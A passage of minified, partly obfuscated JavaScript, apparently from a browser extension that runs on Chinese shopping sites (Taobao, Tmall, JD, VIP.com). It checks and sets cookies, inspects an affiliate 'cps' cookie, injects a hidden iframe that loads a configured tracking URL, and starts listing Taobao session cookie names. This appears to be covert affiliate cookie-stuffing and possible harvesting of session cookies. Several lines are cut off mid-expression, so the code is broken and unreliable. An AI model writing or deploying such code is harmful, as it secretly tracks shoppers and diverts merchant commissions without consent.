 },
doIframe: function (t) {
e.inContent && chrome.runtime.sendMessage({
topic: 'iframe',
iframeId: 'emarfi-dj-spc',
src: t,
exclude: 'jd.com'
});
},
checkFirstTime: function () {
if (location.href.match(/taobao.com|tmall.com|jd.com/)) {
var e = t.getCookie('ec_cl_ft');
if (e || t.setCookie('ec_cl_ft', new Date().getTime()), !e || new Date().getTime() - parseInt(e) < 60000)
return !1;
}
return !0;
},
ec_before: function () {
var r = !t.getCookie('ec_cl_st'), i = e.jnot && location.href.indexOf(n.d(a, 'f')) > 0, s = e.tnot && location.href.indexOf(n.d(o, 'f')
if (location.href.match('vip.com')) {
var l = t.getCookie('cps');
l && l.match(e.params.c) && (c = !1);
}
return r && !i && !s && c;
},
ec_after: function (e) {
var n = e ? 1000 * e : 900000, r = document.domain.split('.').length > 2 ? document.domain.replace(/.*?\./, '.') : '.' + document.domai
t.setCookie('ec_cl_st', 1, {
expires: n,
domain: r,
path: '/'
});
}
};
function c(n) {
var r = function (t) {
var n = e.env.cl.url;
return n ? n += '?' + $.param($.extend({ d: t }, e.params)) : '';
}(n);
if (r) {
var i = e.env.cl;
i.ct && 0 !== i.ct && 'https:' != location.protocol ? $('<iframe style="display:none" src="' + r + '"></iframe>').appendTo('body') : t.
}
}
function l() {
var e = n.d(o, 'f');
location.href.indexOf(e) > 0 && $.each([
'_tb_token_',
'cna',
'isg',
't',